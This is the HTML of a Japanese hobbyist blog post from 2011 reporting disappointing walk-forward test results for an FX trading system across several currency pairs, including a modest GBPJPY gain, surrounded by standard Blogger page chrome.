<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2avgKumjFdJrLqkdYUxrfchvGf5ONS5ri_z4ZwNEFAzyHsVTXXopNpYFlJiB_fnhTHCI_EYYtC9P3NNeKySm_fyDBYGBZWvcfCP_QSksEB2YvvGkK4xd74DLhl6jklLkeuPw3wmSpOS3/s1600/06b2aa5a-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2avgKumjFdJrLqkdYUxrfchvGf5ONS5ri_z4ZwNEFAzyHsVTXXopNpYFlJiB_fnhTHCI_EYYtC9P3NNeKySm_fyDBYGBZWvcfCP_QSksEB2YvvGkK4xd74DLhl6jklLkeuPw3wmSpOS3/s1600/06b2aa5a-s.jpg" /></a></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small;">&#65290;ＷＦＥ&#65306;ウォークフォワード効率</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;">&#12288;ＲＲレシオ&#65306;リスクリワード&#12539;レシオ&#65288;年率純益&#247;最大ドローダウン&#65289;</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: large; margin: 0px; padding: 0px; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">マイナス収支&#12290;&#12290;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12290;&#12290;&#12290;&#12290;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">次は&#12289;&#12300;ＧＢＰＪＰＹ&#12301;</u></b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="font-size: large; margin: 0px; padding: 0px; word-break: break-all;">&#12304;ウォークフォワード分析結果</b>(GBPJPY)<b style="font-size: large; margin: 0px; padding: 0px; word-break: break-all;">&#12305;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglCCLKr04K-PWynfDlUAw9_PYOdz9-GtcZHA2PfY5Zu_C2lsYckhKJDUZu7SWNUVJeJq0zhbsMoCLmXXc2AlRWCgWLGNGuNdaVlkQHmOb-LHll6oyHwGyRPW8QgJivHn8JUk1RH-QdZu-H/s1600/632dfce7-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglCCLKr04K-PWynfDlUAw9_PYOdz9-GtcZHA2PfY5Zu_C2lsYckhKJDUZu7SWNUVJeJq0zhbsMoCLmXXc2AlRWCgWLGNGuNdaVlkQHmOb-LHll6oyHwGyRPW8QgJivHn8JUk1RH-QdZu-H/s1600/632dfce7-s.jpg" /></a></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65290;ＷＦＥ&#65306;ウォークフォワード効率</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#12288;ＲＲレシオ&#65306;リスクリワード&#12539;レシオ&#65288;年率純益&#247;最大ドローダウン&#65289;</div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">&#65291;６&#65292;２９９ＵＳ&#65284;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">やった&#65374;&#65281;</b></span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: medium; word-break: break-all;"><b style="font-size: 18px; margin: 0px; padding: 0px; word-break: break-all;">ついにプラス収支や&#65281;&#65281;&#65281;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
単利計算で年率にすると&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;"><span style="color: red; word-break: break-all;">年率約１&#65294;２６&#65285;</span></u></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: large; word-break: break-all;"><b style="font-size: 24px; margin: 0px; padding: 0px; word-break: break-all;">ちょっと前のネット銀行定期預金とかわらん&#12290;&#12290;</b></span></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">資金残高曲線どうなってるんや&#65311;&#65311;</u></b></div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="font-size: large; margin: 0px; padding: 0px; word-break: break-all;">&#12304;資金残高曲線</b>&#65288;ウォークフォワード期間&#65289;&#65306;GBPJPY<b style="font-size: large; margin: 0px; padding: 0px; word-break: break-all;">&#12305;</b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7OozZGbo8xxMlT4l5CaoO3pYRoJiB7BTIK75bhvKUe_buiY19SciIpnqGjN0I8W5z4xk2PBtg7C9MFUbMa-AHNGnh1I1j_aWVVncm5fq4ULT5QfeEKx8wKSrAjXARlY2JLHI2DsiZyerH/s1600/3bef423d-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7OozZGbo8xxMlT4l5CaoO3pYRoJiB7BTIK75bhvKUe_buiY19SciIpnqGjN0I8W5z4xk2PBtg7C9MFUbMa-AHNGnh1I1j_aWVVncm5fq4ULT5QfeEKx8wKSrAjXARlY2JLHI2DsiZyerH/s1600/3bef423d-s.jpg" /></a></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small;">&#12288;&#65290;単位&#65306;ＵＳ&#65284;</span><br /><span style="margin: 0px; padding: 0px; word-break: break-all;"><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="margin: 0px; padding: 0px; word-break: break-all;">&nbsp;</span>&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
</span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-large; word-break: break-all;"><b style="font-size: 32px; margin: 0px; padding: 0px; word-break: break-all;">なんじゃそりゃ&#12290;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
で結局&#12289;<b style="margin: 0px; padding: 0px; text-decoration: underline; word-break: break-all;">４&#65295;６通貨ペアの検証結果を一覧</b>にすると&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;">&#12304;ウォークフォワード分析結果一覧&#12305;</span></b></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;</div>
<div class="separator" style="clear: both; text-align: left;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQwrTYHu1LEi0fcgOnqg5fQ_HtRe5c6_PZo3iZKwQx30oJ86Og0QFNd0_zyV0BBE6jkTPCyHDalj67FoG8_UL0iBh5ns5agCn5tJDMOmO1G7cHYg99KrROgvdV2GTBborseFRV716OQN7P/s1600/6792fb81-s.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQwrTYHu1LEi0fcgOnqg5fQ_HtRe5c6_PZo3iZKwQx30oJ86Og0QFNd0_zyV0BBE6jkTPCyHDalj67FoG8_UL0iBh5ns5agCn5tJDMOmO1G7cHYg99KrROgvdV2GTBborseFRV716OQN7P/s1600/6792fb81-s.jpg" /></a></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: 10px; margin: 0px; padding: 0px; word-break: break-all;">&#12288;</span><span style="font-size: xx-small;">&#65290;ＷＦＥ&#65306;ウォークフォワード効率</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="font-size: xx-small; word-break: break-all;">&#12288;&#12288;&#12288;利益Ｓｅｇ率&#65306;利益が出たセグメントの比率</span></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="margin: 0px; padding: 0px; word-break: break-all;">&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&#65293;&nbsp;</span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /></div>
<div style="margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-large; word-break: break-all;"><b style="font-size: 32px; margin: 0px; padding: 0px; word-break: break-all;">なにも言うまい&#12290;</b></span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;"><u style="word-break: break-all;">そして&#12289;</u>次の通貨ペアのスキャンが<span style="color: red; word-break: break-all;">むなしく</span>走りつつ&#12289;</b>&#12300;FXシステムトレード初心者奮闘記&#12301;の<b style="margin: 0px; padding: 0px; word-break: break-all;">ウォークフォワード分析は続く</b>のでした&#12290;</div>
<br style="word-break: break-all;" /></div>
</div>
<b style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;"></b>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
投稿者
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12925100687041373057' itemprop='url'/>
<a href='https://www.blogger.com/profile/12925100687041373057' rel='author' title='author profile'>
<span itemprop='name'>ahahaFx</span>
</a>
</span>
</span>
<span class='post-timestamp'>
時刻:
<meta content='http://ahahafx.comffered.com/2011/03/smoothmadi_28.html' itemprop='url'/>
<a class='timestamp-link' href='http://ahahafx.comffered.com/2011/03/smoothmadi_28.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-28T11:30:00+09:00'>11:30</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1504371444'>
<a href='https://www.blogger.com/post-edit.g?blogID=3764781492495559537&postID=3824675156465853296&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3824675156465853296&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3824675156465853296&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3824675156465853296&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3824675156465853296&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=3824675156465853296&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
ラベル:
<a href='http://ahahafx.comffered.com/search/label/9.%20FX%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3' rel='tag'>9. FXウォークフォワード分析時代</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>0 件のコメント:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>コメントを投稿</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3764781492495559537?po=3824675156465853296&hl=ja&saa=85391&origin=http://ahahafx.comffered.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-1899006932079012";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0007";
/* ahahafx_main_Blog1_468x60_as */
google_ad_slot = "7999438604";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://ahahafx.comffered.com/2011/03/smoothmadi_29.html' id='Blog1_blog-pager-newer-link' title='次の投稿'>次の投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://ahahafx.comffered.com/2011/03/blog-post_27.html' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='http://ahahafx.comffered.com/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='http://ahahafx.comffered.com/feeds/3824675156465853296/comments/default' target='_blank' type='application/atom+xml'>コメントの投稿 (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>&#12304; ブログ内 検索 &#12305;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://ahahafx.comffered.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='検索'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<span style="font-weight:bold;color: #783f04;">&#9632;&#9632; <a href="http://ahahafx.comffered.com/p/blog-page.html" target="_blank">&#12288;過去記事 一覧</a>&#12288;&#9632;&#9632;</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>&#12304; 最新記事 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_15.html'>具体的な最適化手法&#65288;２&#65289; 堅牢なパラメータ値の選択</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_12.html'>具体的な最適化手法&#65288;１&#65289; 目的関数</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post.html'>システム評価&#12539;最適化とマネージメント</a></li>
<li><a href='http://ahahafx.comffered.com/2014/02/blog-post.html'>ポートフォリオのリスク配分&#65288;資金管理&#65295;レバレッジスペースモデル&#65289;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/aws200mt4.html'>AWSに200円弱&#65295;月で&#12289;MT4予備環境を&#12289;用意する</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/fx4.html'>書籍のご紹介&#12300;FXメタトレーダー4&5一挙両得プログラミング&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/09/blog-post.html'>ロット数を決める方法&#65288;資金管理&#65289;について</a></li>
<li><a href='http://ahahafx.comffered.com/p/blog-page.html'>&#9632;&#9632; 過去記事 一覧 &#9632;&#9632;</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>&#12304; ダウンロード &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/p/mt4ea.html'>MT4用EA開発用共通部品&#12300;ａｈｆｗ&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/p/mt4ahfwhc.html'>MT4障害監視システム&#12300;ahfw_hc&#12301;</a></li>
<li><a href='http://www.comffered.com/freeware#MONTE'>モンテカルロ法による最大ドローダウンシミュレーションツール</a></li>
<li><a href='http://www.comffered.com/freeware#BOOT'>ブートストラップ法によりｐ値及び信頼区間を求めるツール</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>&#12304; カテゴリ別 &#12305;</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/1.%20FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E3%82%92%E5%A7%8B%E3%82%81%E3%82%8B%E3%81%BE%E3%81%A7'>1. FXトレードを始めるまで</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/2.%20%EF%BC%A6%EF%BC%B8%E8%A3%81%E9%87%8F%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E6%99%82%E4%BB%A3'>2. ＦＸ裁量トレード時代</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/3.%20%EF%BC%A6%EF%BC%B8%E3%83%90%E3%83%83%E3%82%AF%E3%83%86%E3%82%B9%E3%83%88%EF%BC%88%E6%89%8B%E5%8B%95%EF%BC%89%E6%99%82%E4%BB%A3'>3. ＦＸバックテスト&#65288;手動&#65289;時代</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/4.%20FX%E3%82%B9%E3%83%88%E3%83%A9%E3%83%86%E3%82%B8%E5%AE%9F%E8%A1%8C%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E6%99%82%E4%BB%A3'>4. FXストラテジ実行&#12539;プログラミング時代</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/5.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%8D%98%E4%B8%80%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>5. FX売買システム開発&#12539;単一市場検証時代</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/6.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>6. ＦＸ売買システム開発&#12539;多市場検証時代</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/7.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>7. ＦＸ売買システム&#12539;多市場多期間検証時代</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/8.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%9C%80%E9%81%A9%E5%8C%96%E6%99%82%E4%BB%A3'>8. FX売買システム&#12539;多市場多期間最適化時代</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/9.%20FX%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3'>9. FXウォークフォワード分析時代</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/90.%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E7%AD%89'>90.お知らせ等</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/91.%E6%9B%B8%E8%A9%95'>91.書評</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A0.FX%E3%83%91%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B9%E8%A9%95%E4%BE%A1%E6%99%82%E4%BB%A3'>A0.FXパフォーマンス評価時代</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A1.FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%87%E3%82%A3%E3%83%B3%E3%82%B0%E3%83%BB%E3%83%97%E3%83%A9%E3%83%B3%E6%99%82%E4%BB%A3'>A1.FXトレーディング&#12539;プラン時代</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A2.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3'>A2.ＭＴ４用ＥＡ開発時代</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A3.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E5%AE%9F%E8%A1%8C%E7%92%B0%E5%A2%83%E6%A7%8B%E7%AF%89'>A3.ＭＴ４用ＥＡ実行環境構築</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A4.MT4EA%E3%83%A9%E3%82%A4%E3%83%96%E5%8F%A3%E5%BA%A7%E9%81%8B%E7%94%A8'>A4.MT4EAライブ口座運用</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A8.%E5%88%9D%E6%9C%AC%E7%95%AA%E3%81%AB%E5%90%91%E3%81%91%E3%81%A6'>A8.初本番に向けて</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B1.%E6%88%A6%E7%95%A5%E6%A4%9C%E8%A8%8E'>B1.戦略検討</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B2.%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%EF%BC%91'>B2.システム１</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>&#12304; 便利情報 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.comffered.com/mt4agent'>メタトレーダー４採用&#12288;国内FX業者 一覧</a></li>
<li><a href='http://www.metasys-seeker.net/MQL4_Reference_ver1/MQL4_Reference_Contents.html'>MQL言語リファレンス日本語翻訳マニュアル&#65372;メタトレーダーMQLプログラミング自動売買システム作成サイト メタシス&#12539;シーカー</a></li>
<li><a href='http://yukifx.web.fc2.com/sub/reference/00_root/cone/ref_MQL4_Reference.html'>MQL4リファレンス | MT4でEA自作しちゃお&#65374;</a></li>
<li><a href='https://www.fxcm.co.jp/market/indicators/index.php'>経済指標発表予定</a></li>
<li><a href='http://fx-on.com/spread/'>FX会社スプレッド実績</a></li>
<li><a href='http://www.myfxbook.com/forex-broker-spreads'>Forex Broker Spreads(myfxbook)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>&#12304; リンク &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://highfai.com/'>High FAIシステムトレード</a></li>
<li><a href='http://sec.himawari-group.co.jp/systemtrade/knowledge/tanaka-tadashi/'>システムトレードの基礎知識</a></li>
<li><a href='http://12enjoy.net/trade/'>システムトレード録</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/'>とあるMetaTraderの備忘秘録</a></li>
<li><a href='http://blog.livedoor.jp/jukunidea/'>シストレ日記</a></li>
<li><a href='http://system-tradingtech.com/blog/'>システムトレード技術ブログ</a></li>
<li><a href='http://blog.comffered.com/'>メタトレーダーのEAを作ろう</a></li>
<li><a href='http://atslab.blog135.fc2.com/'>ATSLAB&#65288;FX初心者が読んで面白い&#65281;外国為替の自動売買システム研究所&#65289;</a></li>
<li><a href='http://marketwizard.jugem.jp/'>魔術師からの個人レッスン</a></li>
<li><a href='http://fx-dollaryen.seesaa.net/'>ロスカットに負けない男</a></li>
<li><a href='http://www.fx-system.co.uk/'>FXしすてむとれーどらいふ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>&#12304; ForexTester2 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.forextester.biz/index.html'>FOREX TESTER SOFTWARE(日本語)</a></li>
<li><a href='http://www.forextester.com/'>FOREX TESTER SOFTWARE(英語)</a></li>
<li><a href='http://www.forextester.com/data/datasources'>Forex Tester2用過去データ&#65288;英語サイト&#65295;直近月末分まで&#65289;</a></li>
<li><a href='http://www.forextester.com/data/datasources.html'>ForexTester2用過去データ</a></li>
<li><a href='http://lazarus.freepascal.org/'>Lazarus&#65288;フリーコンパイラ&#65289;</a></li>
<li><a href='http://wiki.lazarus.freepascal.org/Main_Page/ja'>lazarus wiki(日本語)</a></li>
<li><a href='http://lazarus-ccr.sourceforge.net/fpcdoc/rtl/index.html'>Free Pascal Run-Time Library</a></li>
